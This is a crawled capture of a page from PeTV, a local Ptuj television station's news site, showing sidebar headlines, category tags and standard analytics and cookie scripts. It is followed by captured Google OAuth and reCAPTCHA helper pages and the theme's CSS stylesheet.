		<span class="pw_time">januar 17, 2026</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-16-januar-2026/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kronika-Petek-Fotka-1.jpg" height="59" width="59" alt="Ptujska kronika, petek 16. januar 2026" title="Ptujska kronika, petek 16. januar 2026" /></a>
			      		<p><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-petek-16-januar-2026/">Ptujska kronika, petek 16. januar 2026</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/TEO-kronika-650x465.jpg" height="59" width="59" alt="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" title="7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/zdravje/7-letni-teo-nujno-potrebuje-naso-pomoc-za-zdravljenje-z-gensko-terapijo-v-zda-potrebuje-25-milijona-e/">7-letni Teo nujno potrebuje našo pomoč: za zdravljenje z gensko terapijo v ZDA potrebuje 2,5 milijona €</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Galerija-LUNA-SLIKA-650x366.jpg" height="59" width="59" alt="Razstava Modri horizonti" title="Razstava Modri horizonti" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/kultura/razstava-modri-horizonti/">Razstava Modri horizonti</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/OD-splet-650x366.jpg" height="59" width="59" alt="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" title="Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/veliko-dogodkov-in-aktivnosti-v-mkc-stara-steklarska/">Veliko dogodkov in aktivnosti v MKC Stara steklarska v letu 2025</a></p>
		<span class="pw_time">januar 16, 2026</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/weYUynaoA_o?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>        </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (798 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.391 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (532 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.955 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.934169278997pt;" aria-label="Kulturne oddaje (226 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.391 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.987460815047pt;" aria-label="Pogovorne oddaje (400 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (493 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.950 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (306 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (580 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.913 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="p0peCWIhpJcRfhekduHHeQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="p0peCWIhpJcRfhekduHHeQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A4AUX43YnXXUdBZ_FbT6MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677278662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.petv.tv/wp-content/themes/petv/css/shortcodes.css
body_size: 2848
content:
/********************************************
 *	20	shortCodes
 ********************************************/

.hr_min {
	border-top:1px solid #ebebeb;
	margin-bottom:20px;
}

.gmap {
	-moz-box-shadow:0 0 5px #dbdbdb;
}


    a.green {
    -webkit-animation-name: greenPulse;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    }
a.image_sc {
       display:inline-block;
       margin-bottom:10px;
      
}

a.image_sc img {
       display:block;
       border:1px solid rgba(0, 0, 0, 0.10);
}
.image_sc img.light {
	border: 1px solid #ddd;
	padding: 8px;
	background: #fff;
}
.image_sc img.dark {
	outline: 1px solid #111;
	border-top: 1px solid #555;
	padding: 8px;
	background: #333;
}
.imgsc_left {
       margin: 0 20px 9px 0;
       float:left;
}
.imgsc_right {
       margin: 0 0 9px 20px;
       float:right;
}

/***************************************************************
 *  Buttons
 ***************************************************************/
a.button {
    background-image: url("images/button_bg.png");
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    height: 20px;
    color:#fff;
    line-height: 12px;
    margin: 0 5px 20px;
    padding: 8px 10px 0;
    text-decoration: none;
    position:relative;
    cursor:pointer;
    }
a.button:hover {
    opacity:0.9;
    color:#fff;
}
.button_left {
       float:left;
}
.button_right {
       margin: 0 0 0 20px;
       float:right;
}
a.button:active {
       top:1px;
}

a.medium {
	font-size:16px;
	height:40px;
	line-height:40px;
	padding:0 15px;
}
a.big {
	font-size:18px;
	height:60px;
	line-height:60px;
	padding:0 22px;
}

a.yellow_b {
	background-color:#FFB515;
}

a.blue_b {
	background-color:#00ADEE;
}

a.red_b {
	background-color:#ff0000;
}
a.green_b {
	background-color:#91BD09;
}
a.orange_b {
	background-color:#FF5C00;
}
a.magenta_b {
	background-color:#A9014B;
}
a.pink_b {
	background-color:#E22092;
}
a.black_b {
	background-color:#141414;
}
a.gray_b {
	background-color:#c7c7c7;
	color:#333;
}
a.gray_b:hover {
	color:#333;
}
a.white_b {
       	color:#666;
	background-color:#f9f9f9;
	border:1px solid #eaeaea;
	display:inline-block;
	font-size:13px;
	text-shadow:none;
	box-shadow:none;
	-moz-box-shadow:none;
}
a.white_b:hover {
       	color:#666;
}


 /***************************************************************
 *  lists
 ***************************************************************/
 
 .list1 li, .list2 li, .list3 li, .list4 li, .list5 li, .list6 li, .list7 li, .list8 li, .list9 li, .list10 li, .list11 li, .list12 li {
	background:url(images/list_styles_black.png) no-repeat top left;
	padding-left:30px;
	line-height:22px;
	font-size:13px;
 }
 .blue_list li {
	background:url(images/list_styles_blue.png) no-repeat top left;
 }

 .gray_list li {
	background:url(images/list_styles_gray.png) no-repeat top left;
 }

.green_list li {
	background:url(images/list_styles_green.png) no-repeat top left;
 }
 .orange_list li {
	background:url(images/list_styles_orange.png) no-repeat top left;
 }
  .pink_list li {
	background:url(images/list_styles_pink.png) no-repeat top left;
 }
  .red_list li {
	background:url(images/list_styles_red.png) no-repeat top left;
 }
 .list1 li {
	background-position:-342px 0;
 }
 
  .list2 li {
	background-position:-313px -30px;
 }
 
   .list3 li {
	background-position:-281px -62px;
 }
 
   .list4 li {
	background-position:-250px -90px;
 }

   .list5 li {
	background-position:-224px -119px;
 }
 
   .list6 li {
	background-position:-191px -152px;
 }
 
   .list7 li {
	background-position:-161px -179px;
 }
 
  .list8 li {
	background-position:-131px -208px;
 }
 
  .list9 li {
	background-position:-104px -239px;

 }
  .list10 li {
	background-position:-69px -269px;
 }
  .list11 li {
	background-position:-36px -299px;

 }
 
   .list12 li {
	background-position:-11px -329px;
 }
 
 /***************************************************************
 *  lists in widgets
 ***************************************************************/
 
 .widget ul.list1 li, .widget ul.list2 li, .widget ul.list3 li, .widget ul.list4 li, .widget ul.list5 li, .widget ul.list6 li, .widget ul.list7 li, .widget ul.list8 li, .widget ul.list9 li, .widget ul.list10 li, .widget ul.list11 li, .widget ul.list12 li {
	background:url(images/list_styles_black.png) no-repeat top left;
	padding-left:30px;
	line-height:22px;
	font-size:13px;
 }
 .widget ul.blue_list li {
	background:url(images/list_styles_blue.png) no-repeat top left;
 }

 .widget ul.gray_list li {
	background:url(images/list_styles_gray.png) no-repeat top left;
 }

.widget ul.green_list li {
	background:url(images/list_styles_green.png) no-repeat top left;
 }
 .widget ul.orange_list li {
	background:url(images/list_styles_orange.png) no-repeat top left;
 }
  .widget ul.pink_list li {
	background:url(images/list_styles_pink.png) no-repeat top left;
 }
  .widget ul.red_list li {
	background:url(images/list_styles_red.png) no-repeat top left;
 }
 .widget ul.list1 li {
	background-position:-342px 0;
 }
 
  .widget ul.list2 li {
	background-position:-313px -30px;
 }
 
   .widget ul.list3 li {
	background-position:-281px -62px;
 }
 
   .widget ul.list4 li {
	background-position:-250px -90px;
 }

   .widget ul.list5 li {
	background-position:-224px -119px;
 }
 
.widget ul.list6 li {
	background-position:-191px -152px;
 }
 
   .widget ul.list7 li {
	background-position:-161px -179px;
 }
 
  .widget ul.list8 li {
	background-position:-131px -208px;
 }
 
  .widget ul.list9 li {
	background-position:-104px -239px;

 }
  .widget ul.list10 li {
	background-position:-69px -269px;
 }
  .widget ul.list11 li {
	background-position:-36px -299px;

 }
 
   .widget ul.list12 li {
	background-position:-11px -329px;
 }
 

/*-----------------------------------------------------------------------------------*/
/*	6.	Typo
/*-----------------------------------------------------------------------------------*/
.dropcap {
    display: block;
    float: left;
    font-size: 50px;
    line-height: 1;
    margin: 0 10px 0 0;
}

.highlight {
       background:#ffff99;
}
code.code_content {
       margin-bottom:0;
       border-left:3px solid #6CE26C;
       background:url(images/code.png);
       padding:0px 10px;
}
code.code_content p {
       margin-bottom:0;
}

/*-----------------------------------------------------------------------------------*/
/*	6.	Gallery
/*-----------------------------------------------------------------------------------*/
.gallery p{
       margin-bottom:0;
}
.gallery dl.gallery-item {
       margin-top:0 !important;
       margin-bottom:13px !important;
}
.gallery .gallery-image {
    opacity: 0;
    visibility: hidden;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 89%;
    padding: 0 !important;
}

.gallery .gallery-item img, .gallery .gallery-item img {
    padding: 0 !important;
    border: 1px solid rgba(219,219,219, 0.5) !important;
}
/*-----------------------------------------------------------------------------------*/
/*	6.	Custom tabs
/*-----------------------------------------------------------------------------------*/


ul.custom_tabs {
	margin:0 !important;
	height:34px;
	width:100%;
	float:left;
	border-bottom:1px solid #efefef;
	
}
.widget ul.custom_tabs {
	margin:0;
	height:34px;
	width:100%;
	float:left;
	border-bottom:1px solid #efefef;
	
}
ul.custom_tabs li {
	float:left;
	margin-right:5px;
	height:33px;
	line-height:33px;
	overflow:hidden;
	font-family:arial;
	font-size:13px;
	font-weight:400;
	position:relative;
	cursor:pointer;
	padding:0 15px;
	border:1px solid #efefef;
	margin-bottom:-1px;
	background:#fbfbfb;

}
ul.custom_tabs li a {
	color:#222;
}
ul.custom_tabs li.current {
	background:#fff;
	border-bottom:1px solid #fff;
}
.custom_tabs_wrap {
	clear:both;
	background:#fff;
	border:1px solid #efefef;
	border-top:none;
	padding:10px;
	margin-bottom:25px;
	-moz-border-radius-bottomleft: 5px;
	-moz-border-radius-bottomright: 5px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;

}

/*-----------------------------------------------------------------------------------*/
/*	6.	Custom tabs2
/*-----------------------------------------------------------------------------------*/

.custom_tabs2_container {
	background:#fff url(images/custom_tab_bg.png) repeat-y;
	overflow:hidden;
	-moz-border-radius:5px;
	border-radius:5px;
	border:1px solid #efefef;
	margin-bottom:20px;
}
.left_tabs {
	float:left;
	width:193px;
	display:block;
	height:100%;
}
ul.custom_tabs2 {
	margin:0  !important;
	z-index:2;
	position:relative;
	
}
ul.custom_tabs2 li {
	height:33px;
	line-height:33px;
	font-family:arial;
	font-size:13px;
	font-weight:400;
	border-bottom:1px solid #efefef;
	margin-right:2px;
	
}
ul.custom_tabs2 li a {
	display:block;
	padding:0 10px;
	color:#222;
	text-shadow: 0 1px 0 #fff;
	}
ul.custom_tabs2 li.current  {
	background:#f2f2f2 url(images/tab_arrow.png) no-repeat right center;

}

ul.custom_tabs2 li.current span.big_arrow {
	background: url(images/spr.png) no-repeat left top ;
	background-position:-349px -67px;
}

.custom_tabs2_wrap {
	position:relative;
	margin-left:195px;
	z-index:1;
	margin-bottom:25px;
}

.custom_tabs2_content {
	padding:10px;
}
/*-----------------------------------------------------------------------------------*/
/*	6.	Accordion 
/*-----------------------------------------------------------------------------------*/
.accordion {
	background:#fff;
	border:1px solid #efefef;
	border-bottom:none;
	margin-bottom:25px;
}
.accordion h2.acc_title {
	height:33px;
	line-height:33px;
	margin-bottom:0;
	padding:0 20px;
	background:#f8f8f8;
	font-family:arial;
	font-size:13px;
	font-weight:400;
	border-bottom:1px solid #efefef;
	cursor:pointer;
}
.accordion h2.current {
	cursor:text;
	background:#f2f2f2;
}
.accordion .acc_content {
	border-bottom:1px solid #efefef;
	padding:20px;
	display:none;

}
/*-----------------------------------------------------------------------------------*/
/*	6.	Toggle ShortCode
/*-----------------------------------------------------------------------------------*/

.toggle_wrap {
	background:#fff;
	padding:10px;
	border:1px solid #e0e0e0;
	-moz-border-radius:5px;
	border-radius:5px;
	overflow:hidden;
	position:relative;
	margin-bottom:20px;
}
.toggle_content {
       padding:10px;
}
h4.toggle  {
	padding-right:30px;
	line-height:25px;
	cursor:pointer;
	font-weight:bold !important;
	font-size:14px !important;
	background:url(images/toggle_arrow.png) no-repeat right top ;
	margin-bottom:0;
}
h4.active_toggle {
	background:url(images/toggle_arrow.png) no-repeat right -125px ;
}

.closed h4.toggle  {
	background:url(images/toggle_arrow.png) no-repeat right -125px ;
}
.closed h4.active_toggle {
	background-position: right 0;
}
.closed {
	background:#f9f9f9;
}
.toggle_var {
	background:#f9f9f9;
}
.closed.toggle_var {
	background:#fff;
}
.toggle_closed {
	display:none;
}

/***********************************
 * toogle min
 ***********************************/
.toggle_wrap_min {
	-moz-border-radius:5px;
	border-radius:5px;
	overflow:hidden;
	position:relative;
	margin-bottom:20px;
}

h4.toggle_min  {
	padding-right:30px;
	line-height:25px;
	cursor:pointer;
	padding-left:20px;
	font-weight:bold !important;
	font-size:16px !important;
	background:url(images/toggle_plus.png) no-repeat 0 -56px ;
}
h4.active_toggle_min {
	background:url(images/toggle_plus.png) no-repeat 0 7px ;
}

.closed_min h4.toggle_min {
	background:url(images/toggle_plus.png) no-repeat 0 7px ;
}

.closed_min h4.active_toggle_min {
	background-position: 0 -56px;
}

.toggle_closed {
	display:none;
}
.toggle_content_min {
	background:#fff;
	overflow: hidden;
	padding:20px 20px 20px 20px;
	border:1px solid #e0e0e0;
	-moz-border-radius:5px;
	border-radius:5px;
	
}

/*****************************************************************************************
 *	Carousel ShortCode
 ******************************************************************************************/
.caro_sc_wrap {
	clear:both;
	width:960px;
	overflow:hidden;
	margin:auto;
	margin-bottom:20px;
}
.caro_sc_items  {
	overflow:hidden;
	margin-bottom:20px;
}
.caro_sc_items ul li{
	float:left;
	width:142px;
	height:142px;
	padding:10px;
	border:1px solid #dbdbdb;
	background:#fff;
	margin-left:24px;
}

/*****************************************************************************************
 *	nivoSlider ShortCode
 ******************************************************************************************/

.slider_sc {
	width:500px;
	margin:auto;
	margin-bottom:20px;
	border:1px solid rgba(0,0,0, 0.2);
	-moz-box-shadow:0 0 5px #ccc;
}
.slider_sc img {
	display:none;
	
}
/*****************************************************************************************
 *	Divider
 ******************************************************************************************/

.brdr {
height:1px;
background:#ebebeb;
